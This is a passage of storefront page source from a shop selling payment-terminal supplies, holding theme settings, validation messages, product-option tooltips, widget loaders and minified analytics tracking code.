characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"ajaxAddToCartEnterQty\":\"Please enter quantity\",\"bulkOrderEnterQty\":\"Please enter quantity\",\"bulkOrderChooseOptions\":\"Please choose options\",\"txtMinQty\":\"The minimum purchasable quantity is %qty%\",\"txtMaxQty\":\"The maximum purchasable quantity is %qty%\",\"compareAddonLang_compare\":\"Compare\",\"compareAddonLang_quick_view\":\"Quick view\",\"compareAddonLang_remove\":\"Remove\",\"compareAddonLang_clear_all\":\"Clear All\",\"customerRecentlyViewedProductIds\":[],\"customerId\":null,\"graphQLToken\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL3Rlcm1pbmFsZGVwb3QubmV0Il0sImVhdCI6MTc2OTI1NjE4MSwiaWF0IjoxNzY5MDgzMzgxLCJpc3MiOiJCQyIsInNpZCI6MTAwMDQ2MTUwOSwic3ViIjoiQkMiLCJzdWJfdHlwZSI6MCwidG9rZW5fdHlwZSI6MX0.209zYtBV8dNoXLIvlImaCqOQaBX8GE92jaqqu-LYIA5fFQvpexK956WSu1jFhn-cO0acn9xK8JyXMxg5XnALkg\",\"currencyCode\":\"USD\",\"hidePriceFromGuests\":false,\"showProductRating\":true,\"defaultProductImage\":\"https://cdn11.bigcommerce.com/s-cunytmedtv/stencil/337f65b0-8d57-013e-644e-0e61836b610d/e/2536c290-ad26-013e-2064-42ed863c184b/img/ProductDefault.gif\",\"card_show_sku\":false,\"card_show_hover_image\":false,\"show_product_quick_view\":false,\"ajax_add_to_cart\":true,\"product_outstock_badge\":true,\"product_sale_badges\":\"topright\",\"product_sale_label\":\"On Sale\",\"product_custom_badges\":true,\"pdp_price_label\":\"\",\"pdp_sale_price_label\":\"Now:\",\"pdp_non_sale_price_label\":\"Was:\",\"pdp_retail_price_label\":\"MSRP:\",\"price_ranges\":false,\"pbcst_show_bestselling\":true,\"pbcst_show_featured\":true,\"pbcst_show_new\":false,\"pbcst_show_reviews\":true,\"pbcst_show_banner\":false,\"pbcst_subcategories\":5,\"pbcst_products\":4,\"loadingImage\":\"https://cdn11.bigcommerce.com/s-cunytmedtv/stencil/337f65b0-8d57-013e-644e-0e61836b610d/e/2536c290-ad26-013e-2064-42ed863c184b/img/loading.svg\",\"productLoadingImage\":\"https://cdn11.bigcommerce.com/s-cunytmedtv/stencil/337f65b0-8d57-013e-644e-0e61836b610d/e/2536c290-ad26-013e-2064-42ed863c184b/img/product-loading.gif\",\"txtPriceWithTax\":\"Inc. Tax\",\"txtPriceWithoutTax\":\"Ex. Tax\",\"txtLoginForPricing\":\"Log in for pricing\",\"txtQuickView\":\"Quick view\",\"txtCompare\":\"Compare\",\"txtChooseOptions\":\"Choose Options\",\"txtPreOrder\":\"Pre-Order Now\",\"txtAddToCart\":\"Add to Cart\",\"txtQuantity\":\"Quantity:\",\"txtQuantityDecrease\":\"Decrease Quantity of undefined\",\"txtQuantityIncrease\":\"Increase Quantity of undefined\",\"txtBestsellingTab\":\"Bestselling\",\"txtFeaturedTab\":\"Highlighted\",\"txtNewTab\":\"Newest\",\"txtReviewsTab\":\"Top Reviewed\",\"txtSubcategoryHeading\":\"Categories\",\"txtLoadMore\":\"Show More\",\"txtCollapse\":\"Collapse\",\"outOfStockDefaultMessage\":\"Sold Out\",\"configurationId\":\"8ce02960-a65d-013e-b0b2-6214770575f0\",\"enableVerticalCurrentCategory\":true,\"reviewRating\":\"The 'Rating' field cannot be blank.\",\"reviewSubject\":\"The 'Review Subject' field cannot be blank.\",\"reviewComment\":\"The 'Comments' field cannot be blank.\",\"reviewEmail\":\"Please use a valid email address, such as user@example.com.\",\"card_show_button\":true}").load();
        </script>


            <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-8aad5f624241bf0bfd9e4b02f99944e01159441b/javascript/visitor_stencil.js"></script>
<script nonce="">
    window.PapaThemesProductOptionTooltipSettings = {
        tooltips: [
            {
                optionName: 'Select roll amount',
                tooltipHtml: 'Please choose the number of rolls from the dropdown menu below. If no selection is made, the system will automatically apply the price for 6 rolls.<br><br>Prices are calculated based on the total quantity selected, not individual rolls.<br><br>The Quantity field is a multiplier of the selected rolls.'
            },
            {
                optionName: 'Roll Amount',
                tooltipHtml: 'Please choose the number of rolls from the dropdown menu below. If no selection is made, the system will automatically apply the price for 6 rolls.<br><br>Prices are calculated based on the total quantity selected, not individual rolls.<br><br>The Quantity field is a multiplier of the selected rolls.'
            },
            {
                optionName: 'Roll Size',
                tooltipHtml: 'Please select the quantity of rolls from the dropdown menu below. Without making a selection the system defaults to the 2 1/4" case price but will change accordingly based on the your selection.<br><br>The Quantity field is a multiplier of the selected rolls.'
            },
            {
                optionName: 'Debit Encryption Key Needed',
                tooltipHtml: 'The Debit Encryption Key is only needed if you accept PIN-Based Debit trasactions, and cannot be added later at your location the terminal will need to be sent back.'
            },
            {
                optionName: 'Debit Encryption Key Name',
                tooltipHtml: 'The Debit Encryption Key Name is processor dependent and can be obtained by calling your Credit Card Processor Tech Support.<br>i.e. Carlton 500'
            },
            {
                optionName: 'Ingenico UPP Load',
                tooltipHtml: 'The Unified Payment Platform (UPP) version is a software load that can be obtained by calling your credit card processor tech support.<br>i.e. PK-U83P076100, Tsys, First Data Omaha, Vantiv, Global Pay, Data Cap '
            },
            {
                optionName: 'encryption key needed',
                tooltipHtml: 'Some POS providers, and Payment Gateways will use an Encryption key.'
            },
            {
                optionName: 'Enter 8-digit Key or KSI/BIN',
                tooltipHtml: 'Enter 8-digit Key #, usually begins with 901, or KSI/BIN #.This information can be obtained from your POS software/gateway provider tech support.<br><br>i.e. Magensa Key 90118800'
            },
			{
                optionName: 'Purchase Options',
                tooltipHtml: 'We are thrilled to introduce our new subscription Autoship service—a tailored solution to enhance your purchasing experience. Alongside our One-Time Purchase option, you can now select flexible plans, such as the convenient Quarterly Autoship option, ensuring your paper supply arrives exactly when you need it.'
            },
            {
                optionName: 'Karat',
                tooltipHtml: 'Select the <b>Species of Wood</b> (Unfinished and Factory Sanded)'
            },
        ]
    };
</script>
<script nonce="" src="https://d3r059eq9mm6jz.cloudfront.net/microapps/product-option-tooltip/main.terminaldepot.net.js" async defer></script><!-- IS+ --><script nonce="" async defer src="https://acp-magento.appspot.com/js/acp-magento.js?v=3&mode=bigcommerce&UUID=1c594daf-9406-4622-8bea-9b2ba548c199&store=1"></script><!-- IS+ --><script defer>window.RCBCPLLLDATA = {"storeHash":"cunytmedtv","apiDomain":"https:\/\/password-less-login-link.bigcommerce.apps.redchamps.com","enabled":1,"btnLabel":"Password Less Login","modalTitle":"Password Less Login","modalDescription":"Please enter your email to receive the login link","emailFieldTitle":"Email","getLinkBtnText":"Get Login Link","getLinkBtnProgressText":"Generating Link. Please wait..","successMessage":"Success! Email sent with a single use login link.","errorMessage":"customer account doesn't exist with provided email. Please create one first.","extraInputClasses":""}; window.customPasswordLessLoginBtnTargets = undefined</script><script defer src='https://password-less-login-link.bigcommerce.apps.redchamps.com/build/assets/password-less-login-link-DNbn9CCa.js'></script>
                <script defer>
                    let paswordLessLoginHead  = document.getElementsByTagName('head')[0];
                    let paswordLessLoginLink  = document.createElement('link');
                    paswordLessLoginLink.rel  = 'stylesheet';
                    paswordLessLoginLink.type = 'text/css';
                    paswordLessLoginLink.href = 'https://password-less-login-link.bigcommerce.apps.redchamps.com/build/assets/modal-BvR8A3xj.css';
                    paswordLessLoginLink.media = 'all';
                    paswordLessLoginHead.appendChild(paswordLessLoginLink);
                </script><script nonce="" id="autocomplete-initilizer" src="https://static-autocomplete.fastsimon.com/fast-simon-autocomplete-init.umd.js?mode=bigcommerce&UUID=1c594daf-9406-4622-8bea-9b2ba548c199&store=1" async defer></script><script data-cfasync="false" data-dd-sm-ignore="true" data-cookieconsent="ignore" id="wsa-tag-manager-javascript-f-test" nonce="">!function(w,d){if(d.location.href.indexOf('showHidden=true')<0&&d.location.href.indexOf('shogun.page/previews')<0){w.TagRocket=w.TagRocket||{};var T=w.TagRocket;T.tef=[];w.onerror=function(m,s,l,c,e){T.tef.push((l?(l+' '):'')+(c?(c+' '):'')+m+(m.colno?(':'+m.colno):'')+(s?(' '+s):''));};var m=new Date().toISOString(),q='wsa-tag-manager-javascript-',z;T.taf=function(s){w.dataLayer=w.dataLayer||[];if(!w.gtag){w.gtag=function(){dataLayer.push(arguments)};gtag('js',new Date);t=d.createElement('script');t.async=!0;t.setAttribute('src','https://www.googletagmanager.com/gtag/js?id=G-7XTJM93TLW');d.head.appendChild(t)};if(!w.wsa_tre){var n='denied';gtag('consent',{functionality_storage:n,ad_storage:n,analytics_storage:n,ad_user_data:n,ad_personalization:n,personalization_storage:n,security_storage:n});gtag('config',"G-7XTJM93TLW",{groups:'TagRocketErrorTracking',send_page_view:false});;gtag('config',"G-VNH7XKCTB0",{groups:'TagRocketErrorTracking',send_page_view:false});gtag('event','tag_rocket_error',{send_to:["G-VNH7XKCTB0"],description:'Script Failure',app_version:'3.46.49',tag_rocket_version:'1.94',ua:navigator.userAgent});};w.wsa_tre=1;if(w.console)console.error('Tag Rocket (f): '+s,T.tef);T.tef.forEach(function(e){gtag('event','app_error',{send_to:'G-7XTJM93TLW',scope:s,description:s+' 3.46.49 f '+e,message:'f '+e,app_version:'3.46.49',automatic:1,tag_rocket_version:'1.94',pagedatetime:m,datetime:m,ua:navigator.userAgent,tags:"unknown",environment:'Production'})})};p=function(){if(!T.ts&&!d.getElementById(q+'second'))T.taf('Header Script Missing');else if(!T.tss)T.taf('Header Script Failure1');else if(!T.ts)T.taf('Header Script Failure2');if(!T.tm&&!d.getElementById(q+'main'))T.taf('Footer Script Missing');else if(!T.tm)T.taf('Footer Script Failure')};if(w.addEventListener)w.addEventListener('DOMContentLoaded',p);else w.attachEvent('onDOMContentLoaded',p)}}(window,document)</script>
<script data-cfasync="false" data-dd-sm-ignore="true" data-cookieconsent="ignore" id="wsa-tag-manager-javascript-main" nonce="">
/*
    Web Site Advantage: Tag Rocket App 2 of 2 Footer [1.94.80362]
    Copyright (C) 2020 - 2026 Web Site Advantage
*/

(async (w,d)=>{if(d.location.href.indexOf('showHidden=true')<0&&d.location.href.indexOf('shogun.page/previews')<0){var T=w.TagRocket;try{if(!T)return;T.z=(a)=>{return T.J(T.v(a))};T.v=(a)=>{return T.J(T.getProductId('GoogleAds','ItemGroupId',a,"[[pid]]"))};T.u=(a)=>{a.google_business_vertical='retail';return a};T.J=(a)=>{return T.N(T.N(a,/ /g),/[^a-zA-Z0-9-_]/g,'_')};T.ag=(a,b,c)=>{a.item_list_name=b;a.item_list_id=c;if(a.items)T.e(a.items,(e)=>{T.ag(e,b,c)});return a};T.aa=(a)=>{var b=a.couponCodes,c=a.taxTotal,e=a.shippingMethod,f,g=[],h;T.e(T.aj(a.items,200),(i)=>{h=T.af(i);if(h)g.push(h)});f={value:a.grandTotal,currency:a.currency.code,items:g};T.p(f,'tax',c);T.p(f,'coupon',b);T.p(f,'shipping_tier',e);return f};T.af=(a,b)=>{var c=a.price,e=a.totalDiscount,f=a.couponCodes,g=a.category,h=a.quantity,i=a.index,j=a.brand,k,l={item_id:T.aM(a),item_name:a.name};if(T.x(c))l.price=c;if(a.isVariant){k=T.f(T.F,{destination:'GA4',type:'VariantName',item:a,value:''+a.variantName,variantFormat:"[[vname]]"}).value;if(k)l.item_variant=''+k}if(e)l.discount=T.r(e/(h||1),2);T.p(l,'coupon',f);T.p(l,'reason',b);T.p(l,'quantity',h);T.p(l,'index',i);l.item_brand=j?j:'(no brand)';var m='(no visible category)',n=[m];if(g){n=g.breadcrumbs;m=g.path}l.item_category=m;l.item_category2=n.slice(0,1).join("/");l.item_category3=n.slice(0,2).join("/");l.item_category4=n.slice(0,3).join("/");l.item_category5=n.slice(0,4).join("/");if(T.aN('GoogleAnalyticsFourItemPending',{product:a,item:l}))return l};T.aM=(a)=>{return T.getProductId('GA4','ItemGroupId',a,"[[pid]]")};T.ay=(a,b)=>{var c=T.R(b.name);T.t('GF27',()=>{T.Y(a,{promotion_id:b.id,promotion_name:c,creative_name:c,creative_slot:b.location,items:[{promotion_id:b.id,promotion_name:c,creative_name:c,creative_slot:b.location}]});},1);};T.bn=0;T.bh=(a,b)=>{var c=a.couponCodes,e=[],f=[];b=b||{};b.revenue_value=b.event_value=T.r(a.grandTotal,3);b.currency=a.currency.code;b.items=e;b.ecomm_prodid=f;b.ecomm_pagetype='other';if(c)b.coupon=c;T.bj(a.items,f,e);return b};T.bj=(a,b,c)=>{T.e(a,(e)=>{var f=T.bd(e);if(!f||!f.length||f.length>50)T.a('BA14','Invalid prodid:'+f+' '+e.name,1,e);c.push(T.be(e,f));b.push(f)})};T.bm=(a,b,c)=>{T.e(a,(e)=>{var f=T.bg(e);if(!f||!f.length||f.length>50)T.a('BA17','Invalid prodid:'+f,1,e);c.push(T.be(e,f));b.push(f)})};T.be=(a,b,c)=>{var e=a.price,f=a.variantName,g=a.quantity,h=a.brand,i=a.category,j={id:b,name:a.name};if(T.x(e))j.price=T.r(e,3);if(f)j.variant=f;if(c)j.quantity=Math.abs(c);else if(T.x(g))j.quantity=g;if(h)j.brand=h;if(i)j.category=i.path;return j};T.bd=(a)=>{return T.bg(a)};T.bi=(a)=>{return T.r(T.f(T.F,{destination:'MicrosoftAds',type:'OrderAmount',order:a,value:a.orderAmount}).value,3)};T.bg=(a)=>{return T.getProductId('MicrosoftAds','ItemGroupId',a,"[[pid]]")};T.bf=(a,b)=>{try{w['uetq'].push(T.M,a,b)}catch(c){if(!b.ecomm_prodid||b.ecomm_prodid.length)T.a('BA51','Bing '+a+' errored on '+(b.ecomm_prodid?T.bo(b.ecomm_prodid.sort((e,f)=>{return f.length-e.length})):'')+'. '+c,1,b)}};T.U(T.V,async ()=>{T.w='ProductPage';T.o(T.w,(a)=>{var b={currency:a.currency,items:[{id:T.v(a),google_business_vertical:'retail'}]};if(T.x(a.price))b.value=a.price;T.m('view_item',b)},'GA3',1);T.o(T.w,(a)=>{var b=T.af(a),c={currency:a.currency,items:[b]};if(b){T.p(c,'price',a.price);T.Y('view_item',c)}},'GF7',1);T.o(T.w,(a)=>{var b=T.bg(a),c=T.be(a,b);T.bf('view_item',{event_category:'Product',event_label:a.name,items:[c],ecomm_prodid:[b],ecomm_pagetype:'product',currency:a.currency})},'BA7k',1);T.o(T.w,(a)=>{var b=T.bg(a);T.bn=1;T.bf('',{ecomm_prodid:[b],items:[T.be(a,b)],ecomm_pagetype:'product'})},'BA10',1);await T.b('SB4',async ()=>{var a={price:19.99,currency:'USD',name:"FD400GT / FD410 / FD410DW Paper Roller Assembly",category:{path:"Accessories/Covers / Rollers",breadcrumbs:["Accessories/Covers / Rollers"]},sku:"FD410PRLLR",productSku:"FD410PRLLR",productMpn:"FD410PRLLR",brand:"First Data",productId:5312 };T.product=a;T.br({reason:T.w,items:[a]},async (b)=>{T.bt(b.items,T.w);if(T.bu(b.items)>0)await T.bv(T.w,b.items[0]);})},1);T.ah='SearchPage';T.o(T.ah,(a)=>{T.Y('search',{search_term:a.term})},'GF5',1);if(T.bk){T.bw(T.ah,{term:T.bk});}T.t('SB21',()=>{T.bx(d);T.by(T.bz("["+T.bA+"='list']["+T.bB+"]"));},1);T.t('SB21b',()=>{T.bC(T.bD());T.bE()},1);T.av='LinkClick';T.o(T.av,(a)=>{var b={link_url:T.R(a.href),description:T.R(a.label),value:a.value};T.p(b,'currency',T.k);T.Y('click_'+(T.aw(T.R(a.category)).split(" ")[0]),b)},'GF22',1);T.o(T.av,(a)=>{var b={event_label:T.R(a.href),event_category:T.R(a.category),event_value:a.value,revenue_value:a.value};if(T.k)b.currency=T.k;T.bf('outbound_click',b)},'BA7c',1);T.t('SB17',()=>{var a='Social',b=(c)=>{return new RegExp('^https?://[a-zA-Z.]*'+c,'i')},e=[{f:/^tel:/i,g:'Phone',h:'@',i:1.0},{f:/^mailto:/i,g:'Email',h:'@',i:1.0},{f:/^https?:\/\//i,j:1,g:'Outbound Link',h:'@',i:0.0},{f:/^.*\.(pdf|zip|docx|doc|txt|msi|xlsx|xls|rtf|csv|exe|7z|pkg|rar|gz|zip|avi|mov|mp4|wmv|mp3|wav|wma)?(\?.*)?$/i,g:'Download',h:'@',i:1.0},{f:b('facebook.com/'),g:a,h:'Facebook',i:1.0},{f:b('plus.google.com/'),g:a,h:'Google+',i:1.0},{f:b('linkedin.com/'),g:a,h:'LinkedIn',i:1.0},{f:b('youtube.com/'),g:a,h:'YouTube',i:1.0},{f:b('twitter.com/'),g:a,h:'Twitter',i:1.0},{f:b('instagram.com/'),g:a,h:'Instagram',i:1.0},{f:b('pinterest.com/'),g:a,h:'Pinterest',i:1.0},{f:b('tumblr.com/'),g:a,h:'Tumblr',i:1.0}],k=[/^https?:\/\/cdn[0-9]+\.bigcommerce\.com\//i,/^https?:\/\/[^\/]*\.mybigcommerce\.com\//i],l=(m)=>{return T.e(k,(n)=>{if(m.match(n))return 1})},o=(p)=>{if(T.bF(p.tag,'clicked-'+T.N(p.category,/\s+/g))){if(T.bG(p.tag,'target')=='_blank'){T.bb(()=>{T.bw(T.av,p)},0,'LinkClick Yield')}else{T.bw(T.av,p)}}return true},m,q=d.getElementsByTagName('a');T.e(q,(r)=>{if(T.bH(r,'href')){m=T.bG(r,'href');if(!l(m)){T.e(e,(s)=>{if((!s.j||w.location.host!=r.host)&&m.match(s.f)){if(s.j&&w.location.host!=r.host&&!r.target)r.target='_blank';T.bI(r,'click',(function(){var p={tag:r,href:m,category:s.g,label:T.N(s.h,'@',m),value:s.i};return function(){return o(p)}})())}})}}})},1);T.t('BA16',()=>{T.bb(()=>{if(!T.bn){if(T.bk||T.bl){T.bf('',{ecomm_pagetype:'searchresults',ecomm_query:T.bk||T.bl})}else{}}},5e3,'Bing unhandled pages')},1);});T.ap='SiteLogin';T.aq='SiteLogout';T.o(T.ap,(a)=>{T.Y('login',{method:a.method})},'GF17',1);T.o(T.ap,(a)=>{T.bf('login',{event_label:a.method,method:a.method})},'BA7a',1);T.o(T.aq,()=>{T.Y('logout',{method:'site'})},'GF18',1);T.o(T.aq,()=>{T.bf('logout',{event_label:'site',method:'site'})},'BA7b2',1);T.t('SB1',()=>{var a=T.g.id?'y':'n',b=T.bJ('wsa-l')||'n',c='site';if(b!=a){if(a=='y'){T.bw(T.ap,{method:c})}else{T.bw(T.aq,{})}T.bK('wsa-l',a)}},1);T.t('SB8b',()=>{var a=d.querySelector("form[action='/subscribe.php']"),b=d.getElementById('nl_email');if(a&&b){T.bI(a,'submit',()=>{T.bK('wsa-se',T.aw(b.value))})}},1);T.y='CartItemChanged';T.ak='CartPage';T.cb=0;T.o(T.y,(a)=>{var b=a.item,c=a.change;if(c>0)T.m('add_to_cart',{value:b.price*c,currency:b.currency,items:[{id:T.z(b),google_business_vertical:'retail'}]})},'GA5',1);T.o(T.y,(a)=>{var b=a.item,c=a.change,e=c>0&&'add_to_cart'||'remove_from_cart',f=T.af(b),g={currency:b.currency,value:T.r(Math.abs(b.price*c),3),items:[f]};if(f){f.quantity=Math.abs(c);T.Y(e,g)}},'GF4',1);T.o(T.y,(a)=>{var b,c=a.item,e=T.bd(c),f=a.change,g=c.currency,h=f>0&&'add_to_cart'||'remove_from_cart',i=T.be(c,e,f),j={event_label:c.name,ecomm_prodid:[e],items:[i],ecomm_pagetype:'product'};if(c.category){j.event_category=c.category.name;j.ecomm_category=c.category.name}i.quantity=Math.abs(f);if(T.x(c.price)){b=T.r(Math.abs(c.price*f),3);j.revenue_value=b;j.event_value=b;j.ecomm_totalvalue=b}if(g)j.currency=g;T.bf(h,j)},'BA3',1);T.o(T.ak,(a)=>{var b,c=[];T.e(T.aj(a.items,200),(e)=>{b=T.af(e);if(b)c.push(b)});T.Y('view_cart',{value:a.grandTotal,currency:a.currency.code,items:c})},'GF10',1);T.o(T.ak,()=>{T.bf('view_cart',{})},'BA4a',1);T.o(T.ak,(a)=>{if(a.items.length){var b=[],c=[],e=T.r(a.grandTotal,3),f={ecomm_pagetype:'cart',currency:a.currency.code,event_value:e,revenue_value:e,ecomm_totalvalue:e,ecomm_prodid:b,items:c};T.bj(a.items,b,c);T.bn=1;if(c.length)T.bf('',f)}},'BA12',1);T.cc=(a,b,c)=>{T.cd++;var e={change:a,cart:c,item:b,currency:c.currency.code,price:b.price,quantity:b.quantity,productId:b.productId,productSku:b.productSku,name:b.name};T.bw(T.y,e)};T.checkCart=(f)=>{var g='Check';if(!localStorage||Math.abs(new Date-T.cb)<50)return;T.cb=new Date;T.t('SB12',()=>{T.bL('wsa-cc');T.bS('/api/storefront/carts',(h,i)=>{T.t('SB12b',()=>{if(h>0){if(i&&T.bu(i)){T.br({reason:g,cart:i[0],response:i},(e)=>{T.bt(e,g);var c=e.cart;T.bT(c)})}else{T.bT({items:[],currency:{code:T.k}})}}},1)})},1)};if(!T.bJ('wsa-c')||T.bJ('wsa-cc')=='y')T.checkCart();T.aA='JavaScriptError';T.cg=0;T.o(T.aA,(a)=>{if(typeof T.R!="function")T.a('GF24','LimitText is not a function',1,a);if(typeof T.Y!="function")T.a('GF24','GoogleAnalyticsFourEventAsync is not a function',1,a);T.Y('exception',{description:T.R('JavaScript: '+a.action+' * '+a.label),error_type:'javascript',error_object_type:T.R(a.type),error_message:T.R(a.message),error_filename:T.R(a.filename),error_lineno:a.lineno,error_colno:a.colno,fatal:false})},'GF24',1);T.aL='LoadError';T.ch=0;T.o(T.aL,(a)=>{var b=a.targetUrl,c=(a.target&&a.target.nodeName)||'',e='Load '+T.aw(c)+' tag error '+a.targetPath;T.Y(T.aC,{description:T.R(e+': '+b),error_type:'network',error_message:T.R(e),error_object_type:T.R(c),error_filename:T.R(b),fatal:false})},'GF32',1);T.ef=(a,b,c,e,f)=>{if(!T.ci){var g,h,i='',j='',k,l,m=a.target;T.ci=1;try{if(m&&m!=w&&m.nodeName){T.ci=a;l=m.getAttribute('src');if(!l)l=m.getAttribute('href');if(l){if(!l.indexOf||l.indexOf('bat.bing')<0){T.ci.targetUrl=l;T.ci.targetPath=T.cj(m);if(T.ch<6){T.bw(T.aL,T.ci)}}};return}try{if(a){if(typeof a=='string'){h='Message';i=a}else{b=a.filename;c=a.lineno;e=a.colno;f=a.error;i=a.message;if(a.filename){h='Event'}else if(a.originalEvent){g=a.originalEvent;h='Intercepted Event';b=b||g.filename;c=c||g.lineno;e=e||g.colno;f=f||g.error;i=i||g.message}else{h='Object';i=T.bo(a,Object.getOwnPropertyNames(a))}}}i=i||'Unknown';if(b)j+=b;if(c){if(j!=='')j+=': ';j+='L'+c;if(e)j+=' C'+e;}if(j!=='')j+=': ';j+=i;k=h+' error=';if(f){if(typeof f=='string'){k+=f;}else{k+=T.bo(f,Object.getOwnPropertyNames(f));}}else{k+='null'}}catch(f){h='Handler ERROR';i='The error processor had an error! '+f;T.a('OE1',i,1,f)}finally{if(!i.indexOf)T.a('OE2','No message.indexOf because it is a '+(typeof i),1,f);if(!i.indexOf||i.indexOf('Invalid login')<0){if(i=='{"isTrusted":true}')i='Cross Origin Script Error';T.ci={type:h,message:i,filename:b,lineno:c,colno:e,error:f,action:j,label:k};T.cg++;if(T.cg<6){T.bw(T.aA,T.ci)}}}}finally{T.ci=0}}};if(T.eq){T.e(T.eq,(n)=>{T.ef.apply(T,n)});};T.aB='ConsoleError';T.ct=1;T.o(T.aB,(a)=>{T.Y(T.aC,{description:T.R('Console: '+a.message),error_message:T.R(a.message),error_type:'console',fatal:false})},'GF25',1);T.ck=0;T.cl=(a)=>{T.ck++;if(T.ck<6&&T.ct){var b='',c=0,e;while(T.bu(b)<200&&T.bu(a)>c){e=a[c];if(b)b+=', ';if(typeof e=='string')b+=e;else b+=T.bo(e);c++};if(b)T.bw(T.aB,{message:b})}};T.cf=(...f)=>{T.cl(f)};if(T.cq)T.e(T.cq,(a)=>{T.cl(a)});T.aD='JsonLdError';T.o(T.aD,(a)=>{T.Y(T.aC,{description:T.R('JSON-LD: '+a.error),error_message:T.R(a.error),error_type:'jsonld',fatal:false})},'GF26',1);T.o(T.aD,(a)=>{T.a((a.element.id&&a.element.id.startsWith('wsa-rich-snippets'))?'JsonLdUs':'JsonLdOther',a.error,0,a.element)},1);T.bb(()=>{T.e(T.bz("script[type='application/ld+json']"),(a)=>{if(a.text.trim()!=''){try{T.cm(T.N(T.N(a.text.trim(),/^(\/\/\s*)?<!\[CDATA\[|(\/\/\s*)?\]\]>$/g),/\n|\r|\t/g))}catch(b){T.bw(T.aD,{error:''+b,element:a})}}})},6e3,'Json-LD Check');T.aE='WebVitalsComplete';T.cn='WebVitalsPending';T.co={};T.o(T.aE,(a)=>{var b=a.metric,c=b.attribution,e={metric_id:b.id,metric_value:T.r(b.value,3),value:T.r(b.delta,3)};e.metric_rating=b.rating;if(b.debugTarget){e.debug_target=b.debugTarget.substring(0,100);e.debug_target2=b.debugTarget.substring(100)}T.p(e,'navigation_type',b.navigationType);T.p(e,'load_state',c.loadState);T.p(e,'lcp_url',c.url);T.p(e,'ttfb',c.timeToFirstByte);T.p(e,'lcp_resource_load_delay',c.resourceLoadDelay);T.p(e,'lcp_element_render_delay',c.elementRenderDelay);T.p(e,'inp_interaction_type',c.interactionType);T.p(e,'inp_interaction_time',c.interactionTime);T.p(e,'cls_largest_shift_time',c.largestShiftTime);T.p(e,'ttfb_waiting_duration',c.waitingDuration);T.Y(b.name,e)},'GF28',1);T.t('SB16',()=>{var a=(b)=>{if(!b.value&&b.value!=0){T.a('SB16b','Web Vital '+b.name+' missing value',1,b);T.aS('Web Vital '+b.name+' missing value',b);return}var c=b.attribution;if(c)b.debugTarget=c.element||c.target||c.interactionTarget||c.largestShiftTarget;T.co[b.name]=b;T.B(()=>{if(T.aN(T.cn,{metric:b})){T.f(T.aE,{metric:b});T.co[b.name]=b;}});};T.aR('https://unpkg.com/web-vitals@5.0.1/dist/web-vitals.attribution.iife.js',{crossOrigin:"anonymous",fetchPriority:"low",onvisible:!1},()=>{var e=webVitals;e.onFCP(a);e.onLCP(a);e.onCLS(a);e.onTTFB(a);e.onINP(a);if(T.cp)T.cp()})},1);T.aF='PerformanceMetrics';T.o(T.aF,(a)=>{var b=a.metrics,c=b.responseEnd;if(c){T.Y('TTLB',{metric_value:c,metric_id:'ttlb'+T.aG,metric_rating:c<=800?'good':(c>1800?'poor':'needs-improvement')})}c=b.finalResponseHeadersStart;if(c){T.Y('FRHS',{metric_value:c,metric_id:'frhs'+T.aG,metric_rating:c<=800?'good':(c>1800?'poor':'needs-improvement')})}},'GF33b',1);T.cr=1;T.cs=()=>{if(T.cr&&d.visibilityState=='hidden'){T.cr=0;T.cu('hidden')}};T.cv=()=>{if(T.cr){T.cr=0;T.cu('hidden')}};T.cu=(a)=>{var 